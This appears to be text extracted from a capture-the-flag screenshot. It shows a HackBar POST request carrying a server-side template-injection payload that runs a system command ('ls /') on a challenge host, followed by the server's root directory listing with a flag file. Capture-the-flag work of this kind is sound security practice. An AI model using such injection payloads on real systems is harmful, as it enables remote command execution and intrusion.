 FuuuuuuuuuuunyWeb
bin boot dev etc flag_13_searchmaster home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28420/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
data={if system('ls /')}{/if}